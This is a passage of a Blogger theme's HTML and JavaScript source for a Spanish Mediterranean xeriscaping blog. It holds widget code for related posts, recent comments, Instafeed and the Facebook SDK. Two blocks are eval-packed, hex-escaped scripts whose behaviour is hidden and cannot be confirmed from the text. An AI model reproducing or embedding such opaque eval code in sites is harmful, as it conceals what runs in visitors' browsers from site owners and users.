\\z\\c\\s\\f\\g\\z\\c\\o\\f\\u\\c\\s\\x\\g\\T\\p\\v\\f\\J\\N\\f\\p\\g\\A\\f\\1b\\g\\k\\H\\d\\u\\f\\d\\M\\N\\f\\L\\M\\f\\b\\M\\b","","\\j\\s\\t\\r\\B\\l\\c\\s\\B\\t\\i\\g","\\s\\g\\u\\o\\c\\h\\g","\\a\\A\\1q","\\a\\e","\\k"];1T(1u(1v,1w,11,1r,1h,1z){1h=1u(11){1t(11<1w?17[4]:1h(1G(11/1w)))+((11=11%1w)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1z[1h(11)]=1r[11]||1h(11)};1r=[1u(1h){1t 1z[1h]}];1h=1u(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1v=1v[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1v}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x62|x7C|x65|x63|x64|x66|x67|x68|x69|x6A|x6C|x6E|x6B|x6D|x72|x6F|x70|x74|x71|x73|x75|x76|x77|x43|x41|x42|x79|x44|x34|x45|x7A|x33|x46|x36|x32|x35|x37|x47|x28|x5B|x5D|x49|x29|x48|x2C|x30|x22|x4A|x4B|_0xa7dax3|x4C|x4D|x4E|x4F|x50|_0xd65b|x39|x53|x38|x52|x51|x54|x55|x57|x56|_0xa7dax5|x58|x5A|x7B|x59|x7D|x3D|x3B|x5F|x2B|_0xa7dax4|x20|return|function|_0xa7dax1|_0xa7dax2|x2D|x2F|_0xa7dax6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFOu7NRVhmudRVzT15uQlygXHlLAI4ea4Lsjukw1CZj7oeTjOBw-LQxn7CAOlYeansvwOHK-4-0MXA4eBfL24X-vGh94pcn5BJl9qDwYaTlv3wvQVpeKTZgkyWa_6yPT6DqSVGGpTV3w9u/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1U R=["\\b\\M\\m\\b\\U\\p\\j\\o\\N\\10\\f\\p\\P\\I\\o\\1H\\1z\\e\\b\\1F\\p\\p\\Y\\e\\q\\t\\b\\o\\1O\\1z\\e\\b\\1D\\p\\o\\o\\1C\\I\\l\\11\\f\\b\\1u\\m\\b\\1E\\p\\o\\l\\z\\p\\1y\\A\\f\\j\\e\\h\\e\\s\\e\\q\\o\\N\\1l\\f\\1y\\O\\1c\\N\\1l\\f\\j\\e\\h\\e\\s\\e\\q\\O\\J\\p\\v\\m\\r\\f\\I\\l\\r\\A\\1l\\l\\r\\t\\t\\o\\N\\v\\m\\s\\f\\j\\e\\h\\e\\s\\C\\r\\D\\l\\v\\m\\1u\\f\\s\\e\\1d\\e\\1k\\g\\l\\v\\m\\b\\d\\l\\v\\m\\18\\l\\v\\m\\12\\f\\u\\u\\l\\J\\p\\v\\m\\d\\f\\I\\l\\d\\A\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\e\\q\\l\\d\\t\\t\\o\\N\\12\\f\\12\\t\\u\\A\\n\\m\\k\\f\\c\\G\\b\\1A\\G\\b\\17\\G\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\1H\\b\\Y\\L\\b\\1g\\f\\16\\c\\H\\u\\t\\j\\e\\h\\e\\s\\C\\r\\D\\e\\17\\C\\d\\D\\e\\b\\W\\t\\u\\A\\G\\n\\H\\x\\m\\u\\O\\z\\p\\r\\f\\f\\j\\e\\h\\e\\s\\e\\q\\o\\U\\l\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\1d\\u\\o\\N\\18\\f\\s\\e\\y\\C\\Q\\D\\e\\k\\l\\U\\O\\O\\J\\p\\v\\m\\Q\\f\\I\\l\\Q\\A\\s\\e\\y\\e\\q\\l\\Q\\t\\t\\o\\N\\z\\p\\s\\e\\y\\C\\Q\\D\\e\\b\\v\\f\\f\\u\\b\\18\\u\\Z\\Z\\s\\e\\y\\C\\Q\\D\\e\\b\\r\\f\\f\\u\\1t\\G\\b\\19\\u\\o\\N\\b\\d\\f\\s\\e\\y\\C\\Q\\D\\e\\1d\\e\\15\\p\\c\\m\\c\\o\\C\\I\\D\\l\\U\\O\\O\\z\\p\\c\\1v\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1v\\e\\1k\\g\\O\\1c\\m\\z\\p\\c\\1D\\c\\1E\\m\\s\\o\\N\\v\\m\\14\\f\\s\\e\\1D\\e\\1k\\g\\O\\1c\\m\\v\\m\\14\\f\\c\\c\\l\\T\\f\\s\\e\\b\\14\\e\\1k\\g\\l\\z\\p\\10\\H\\Y\\e\\q\\L\\b\\o\\10\\f\\I\\l\\11\\C\\r\\D\\f\\Y\\C\\10\\D\\l\\i\\f\\14\\l\\n\\f\\i\\e\\13\\p\\c\\A\\11\\c\\o\\l\\M\\f\\i\\e\\13\\p\\c\\b\\1w\\f\\1j\\c\\c\\x\\n\\o\\l\\B\\f\\i\\e\\13\\p\\c\\1j\\c\\c\\x\\M\\t\\W\\o\\l\\E\\f\\i\\e\\b\\15\\p\\M\\t\\W\\x\\B\\L\\M\\L\\W\\o\\l\\z\\p\\p\\n\\1o\\f\\L\\b\\o\\Z\\Z\\p\\M\\1o\\f\\L\\b\\o\\Z\\Z\\p\\B\\1o\\f\\L\\b\\o\\Z\\Z\\p\\E\\1o\\f\\c\\c\\o\\o\\11\\C\\r\\D\\f\\E\\l\\v\\m\\1e\\f\\C\\b\\x\\P\\x\\1i\\x\\1f\\x\\W\\x\\16\\x\\1w\\x\\1x\\x\\1B\\x\\b\\I\\x\\b\\b\\x\\b\\P\\D\\l\\v\\m\\b\\z\\f\\C\\c\\b\\10\\c\\x\\c\\b\\Q\\c\\x\\c\\b\\q\\c\\x\\c\\b\\w\\c\\x\\c\\b\\j\\c\\x\\c\\b\\h\\c\\x\\c\\b\\y\\c\\x\\c\\b\\11\\c\\x\\c\\b\\k\\c\\x\\c\\b\\i\\c\\x\\c\\b\\g\\c\\x\\c\\b\\F\\c\\D\\l\\v\\m\\b\\s\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\P\\D\\e\\b\\X\\p\\I\\x\\P\\o\\l\\v\\m\\w\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\b\\D\\l\\v\\m\\S\\f\\T\\e\\15\\p\\c\\L\\c\\o\\C\\I\\D\\l\\J\\p\\v\\m\\X\\f\\I\\l\\X\\A\\1e\\e\\q\\l\\X\\t\\t\\o\\N\\z\\p\\b\\J\\p\\w\\o\\f\\f\\1e\\C\\X\\D\\o\\N\\w\\f\\b\\z\\C\\X\\D\\l\\U\\O\\O\\v\\m\\b\\E\\f\\11\\C\\r\\D\\e\\b\\T\\p\\u\\b\\S\\G\\u\\x\\u\\b\\1b\\L\\B\\G\\u\\o\\l\\v\\m\\b\\B\\f\\b\\s\\t\\u\\m\\u\\t\\w\\t\\u\\m\\u\\t\\S\\l\\v\\m\\b\\n\\f\\u\\A\\b\\1i\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\c\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\b\\1l\\c\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\A\\11\\m\\b\\1c\\f\\c\\b\\12\\c\\m\\b\\13\\f\\c\\b\\1m\\c\\m\\b\\1w\\f\\c\\u\\t\\b\\E\\t\\u\\c\\H\\A\\G\\n\\H\\A\\G\\F\\H\\A\\F\\m\\19\\f\\c\\1b\\L\\1m\\L\\1t\\c\\H\\A\\b\\1x\\H\\A\\n\\m\\k\\f\\c\\u\\t\\18\\t\\u\\c\\H\\u\\t\\1u\\t\\u\\A\\G\\n\\H\\A\\G\\b\\1x\\H\\A\\b\\16\\m\\19\\f\\c\\1b\\L\\1m\\L\\b\\1e\\c\\H\\u\\t\\b\\B\\t\\u\\A\\G\\b\\16\\H\\A\\G\\F\\H\\A\\G\\F\\H\\A\\G\\b\\1i\\H\\u\\l\\b\\1f\\e\\b\\1z\\p\\b\\n\\o\\l\\10\\t\\t\\O\\O\\1F\\e\\b\\1n\\f\\b\\M\\p\\o\\N\\v\\m\\d\\f\\b\\1f\\e\\b\\1t\\p\\c\\b\\1a\\c\\o\\l\\z\\p\\d\\f\\f\\b\\1y\\o\\N\\1F\\e\\b\\1v\\e\\k\\f\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\O\\d\\e\\1g\\p\\c\\k\\c\\x\\c\\1n\\1C\\G\\G\\1A\\e\\b\\1B\\e\\1a\\G\\c\\o\\l\\d\\e\\1g\\p\\c\\P\\b\\c\\x\\c\\P\\P\\c\\o\\l\\d\\e\\1g\\p\\c\\1d\\c\\x\\c\\P\\1i\\m\\P\\1f\\c\\o\\l\\d\\e\\P\\W\\f\\c\\P\\16\\c\\O","\\a","\\i\\y\\q\\r\\g","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\X\\n\\k\\a\\d\\j\\g\\k\\S\\a\\r\\v\\a\\a\\a\\a\\q\\d\\j\\s\\g\\z\\a\\a\\10\\i\\h\\j\\a\\v\\d\\d\\E\\a\\q\\r\\j\\Q\\a\\r\\w\\s\\a\\z\\k\\d\\v\\a\\a\\a\\E\\r\\X\\a\\F\\P\\a\\v\\h\\k\\a\\y\\h\\i\\g\\E\\n\\g\\d\\a\\a\\i\\r\\E\\d\\a\\M\\k\\d\\n\\Q\\a\\i\\y\\q\\r\\g\\a\\y\\h\\i\\g\\B\\h\\j\\g\\d\\j\\g\\a\\B\\q\\n\\i\\i\\a\\y\\h\\i\\g\\F\\k\\q\\a\\g\\r\\g\\q\\d\\a\\w\\n\\T\\y\\h\\i\\g\\a\\d\\q\\i\\d\\a\\B\\n\\g\\d\\a\\r\\j\\E\\d\\T\\17\\v\\a\\r\\g\\d\\w\\a\\i\\d\\g\\U\\g\\g\\k\\r\\M\\F\\g\\d\\a\\r\\w\\s\\k\\a\\w\\h\\j\\g\\z\\a\\B\\n\\g\\d\\s\\h\\k\\S\\a\\Y\\n\\g\\z\\a\\J\\J\\J\\a\\z\\g\\g\\y\\a\\g\\d\\T\\g\\a\\B\\h\\w\\a\\j\\F\\w\\y\\h\\i\\g\\i\\b\\a\\B\\h\\j\\g\\d\\j\\g\\a\\r\\j\\a\\y\\h\\i\\g\\g\\r\\g\\q\\d\\a\\i\\F\\w\\w\\n\\k\\S\\a\\J\\r\\j\\E\\h\\J\\a\\a\\a\\a\\q\\r\\a\\E\\h\\B\\F\\w\\d\\j\\g\\a\\g\\d\\k\\w\\a\\i\\y\\n\\j\\a\\i\\k\\B\\a\\z\\1f\\a\\g\\z\\d\\w\\d\\T\\y\\h\\i\\d\\a\\g\\k\\g\\E\\a\\v\\F\\j\\B\\g\\r\\h\\j\\a\\E\\n\\S\\i\\g\\k\\a\\g\\w\\M\\a\\y\\B\\w\\a\\k\\d\\q\\a\\E\\n\\S\\a\\w\\h\\j\\g\\z\\P\\a\\g\\S\\y\\d\\a\\13\\n\\j\\a\\1d\\d\\M\\a\\Y\\n\\k\\a\\U\\y\\k\\a\\Y\\n\\S\\a\\13\\F\\j\\a\\13\\F\\q\\a\\U\\F\\s\\a\\1t\\d\\y\\a\\17\\B\\g\\a\\1e\\h\\X\\a\\19\\d\\B\\a\\i\\F\\M\\i\\g\\k\\r\\j\\s\\a\\y\\n\\k\\i\\d\\12\\j\\g\\a\\k\\d\\y\\q\\n\\B\\d\\a\\i\\b\\16\\I\\I\\a\\i\\W\\I\\I\\a\\i\\z\\h\\J\\k\\d\\B\\d\\j\\g\\y\\h\\i\\g\\i\\P\\a\\i\\F\\M\\i\\g\\k\\a\\y\\F\\M\\q\\r\\i\\z\\d\\E\\a\\z\\g\\w\\q\\a\\k\\d\\y\\q\\r\\d\\i\\a\\n\\q\\g\\d\\k\\j\\n\\g\\d\\a\\r\\w\\n\\s\\d\\a\\J\\r\\E\\g\\z\\a\\b\\W\\I\\a\\z\\d\\r\\s\\z\\g\\a\\b\\I\\I\\a\\k\\d\\i\\F\\q\\g\\i\\a\\w\\n\\T\\a\\w\\d\\g\\n\\a\\q\\n\\M\\d\\q\\a\\J\\k\\r\\g\\d\\a\\i\\d\\n\\k\\B\\z\\a\\h\\j\\q\\h\\n\\E\\a\\s\\d\\g\\18\\q\\d\\w\\d\\j\\g\\15\\S\\12\\E\\a\\w\\S\\B\\h\\j\\g\\d\\j\\g\\a\\j\\F\\q\\q\\a\\q\\h\\B\\n\\g\\r\\h\\j\\a\\U\\k\\k\\n\\S\\a\\j\\d\\J\\a\\k\\n\\j\\E\\h\\w\\a\\v\\q\\h\\h\\k\\a\\i\\z\\h\\J\\1n\\n\\j\\E\\h\\w\\12\\w\\s\\a\\k\\d\\v\\a\\E\\h\\v\\h\\q\\q\\h\\J\\a\\15\\q\\h\\s\\s\\d\\k\\a\\1a\\d\\w\\y\\q\\n\\g\\d\\i\\a\\r\\j\\j\\d\\k\\1c\\1a\\Y\\1g\\a\\1a\\z\\d\\w\\d\\1u\\y\\h\\i\\d","","\\v\\k\\h\\w\\14\\z\\n\\k\\14\\h\\E\\d","\\k\\d\\y\\q\\n\\B\\d","\\1j\\J\\t","\\1j\\M","\\s"];1P(1p(1q,1r,K,1h,V,1G){V=1p(K){1s(K<1r?R[4]:V(1Q(K/1r)))+((K=K%1r)>1R?1I[R[5]](K+1L):K.1M(1N))};1J(!R[4][R[6]](/^/,1I)){1K(K--){1G[V(K)]=1h[K]||V(K)};1h=[1p(V){1s 1G[V]}];V=1p(){1s R[7]};K=1};1K(K--){1J(1h[K]){1q=1q[R[6]](1S 1T(R[8]+V(K)+R[8],R[9]),1h[K])}};1s 1q}(R[0],1V,1W,R[3][R[2]](R[1]),0,{}))',62,121,'||||||||||x7C|x31|x22|x65|x2E|x3D|x74|x6F|x73|x6E|x72|x3B|x20|x61|x29|x28|x6C|x69|x67|x2B|x27|x66|x6D|x2C|x70|x68|x3C|x63|x5B|x5D|x64|x75|x2F|x3E|x30|x77|_0x2bfax3|x2D|x62|x7B|x7D|x32|x6B|_0xf3fe|x79|x78|x41|_0x2bfax5|x35|x76|x4D|x26|x6A|x71|x49|x4A|x43|x42|x36|x4F|x45|x44|x54|x7A|x48|x46|x4E|x34|x4C|_0x2bfax4|x33|x5C|x24|x47|x4B|x52|x21|function|_0x2bfax1|_0x2bfax2|return|x53|x58|x56|x37|x38|x55|x50|x51|x39|x3A|x59|x57|x5A|_0x2bfax6|x3F|String|if|while|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|131'.split('|'),0,{}))


function stripHtmlTags1(s){return s.replace(/<a.*?>/ig, '')}
function showrecentcomments(json) {
for (var i = 0; i < 6; i++) {
var entry = json.feed.entry[i];
var ctlink;
if (i == json.feed.entry.length) break;
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
ctlink = entry.link[k].href;
break;
}
}
ctlink = ctlink.replace("#", "#comment-");
var ptlink = ctlink.split("#");
ptlink = ptlink[0];
var txtlink = ptlink.split("/");
txtlink = txtlink[5];
txtlink = txtlink.split(".html");
txtlink = txtlink[0];
var pttitle = txtlink.replace(/-/g," ");
pttitle = pttitle.link(ptlink);
if ("content" in entry) {
var comment = entry.content.$t;}
else
if ("summary" in entry) {
var comment = entry.summary.$t;}
else var comment = "";
var re = /<\S[^>]*>>/g;
comment = comment.replace(re, "");
document.write('<li>');
commentauthor1 = entry.author[0].name.$t;
commentauthor = stripHtmlTags(commentauthor1,40);
document.write('<div class="small"><i class="icon-comment-alt"></i> ' + commentauthor + '</div>');
if (comment.length < 100) {
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment)+ '</a></div>');
}
else
{
comment = comment.substring(0, 100);
var quoteEnd = comment.lastIndexOf(" ");
comment = comment.substring(0, quoteEnd);
document.write('<div class="comments-custom_txt"><a target="_blank" href="' + ctlink + '">'+stripHtmlTags1(comment) + '...</a></div>');
}
}
document.write('</li>');
}

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='http://www.arbolesornamentales.es/'><i></i><span class='smg-label'>Arboles ornamentales</span></a>
<a href='http://www.botanical-online.com/'><i></i><span class='smg-label'>Botanical on line</span></a>
<a href='http://cesped-cortacesped.blogspot.com/'><i></i><span class='smg-label'>Cesped, semillas y más</span></a>
<a href='http://www.consultaplantas.com/'><i></i><span class='smg-label'>Consultorio de plantas</span></a>
<a href='http://diasderosas.blogspot.com.es/'><i></i><span class='smg-label'>Días de Rosas</span></a>
<a href='http://spanishfauna.blogspot.com/'><i></i><span class='smg-label'>Fauna Ibérica</span></a>
<a href='http://felixmaocho.wordpress.com/'><i></i><span class='smg-label'>Felixmaocho : Xerojardinería y más</span></a>
<a href='http://www.floracatalana.net/'><i></i><span class='smg-label'>Flora catalana</span></a>
<a href='http://www.floraiberica.org/'><i></i><span class='smg-label'>Flora Ibérica</span></a>
<a href='http://www.florasilvestre.es/'><i></i><span class='smg-label'>Flora silvestre del Mediterráneo</span></a>
<a href='http://floresdecatalunya.blogspot.com/'><i></i><span class='smg-label'>Flors de Catalunya</span></a>
<a href='http://www.fotosdeflores.es/'><i></i><span class='smg-label'>Fotos de flores</span></a>
<a href='http://www.flashup.com/fotos_de/jardines'><i></i><span class='smg-label'>Fotos de jardines</span></a>
<a href='http://herbarivirtual.uib.es/cat-med/index.html'><i></i><span class='smg-label'>Herbari virtual mediterrani occidental</span></a>
<a href='http://www.unex.es/botanica/'><i></i><span class='smg-label'>Herbarium</span></a>
<a href='http://caliban.mpiz-koeln.mpg.de/thome/Alphabetical_list.html'><i></i><span class='smg-label'>Ilustraciones de Botánica</span></a>
<a href='http://www.infojardin.com/'><i></i><span class='smg-label'>Infojardín</span></a>
<a href='http://plantararboles.blogspot.com.es/'><i></i><span class='smg-label'>Plantar árboles</span></a>
<a href='http://www.crassulaceae.net/'><i></i><span class='smg-label'>Red internacional de crassulaceae</span></a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='http://botanicmontserrat.blogspot.com/'>BOTÀNIC SERRAT</a>
</h1>
<p class='logo_tagline'>
<p>Xerojardín Mediterráneo</p>
</p>
</div>
</div></div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
